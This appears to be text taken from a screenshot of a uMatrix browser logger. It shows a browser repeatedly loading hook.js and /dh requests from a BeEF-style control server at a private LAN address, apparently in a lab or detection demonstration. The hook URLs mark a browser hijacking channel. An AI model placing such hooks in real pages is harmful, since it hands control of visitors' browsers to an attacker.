 192.168.1.118 uMatrix — Logger
uMatrix | chrome-extension://ogfcmafjalglgifnmanfmnieipoejdcf/logger-ui.html
All
filter expression(s) 1000
15:00:20 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:18 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:16 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:15 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:15 192.168.1.118 -- script http://192.168.1.118:3000/dh?bh=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp234qupnXLQ...
15:00:13 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:12 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:12 192.168.1.118 -- script http://192.168.1.118:3000/dh?bh=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp234qupnXLQ...
15:00:11 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:10 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:09 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:08 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:07 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:06 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:05 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:04 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:03 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:02 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:01 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
15:00:00 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
14:59:59 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...
14:59:58 192.168.1.118 -- script http://192.168.1.118:3000/hook.js?BEEFHOOK=PYeCsn74qVkjndSEB7pvih3w0HdKGJacCo49giZp...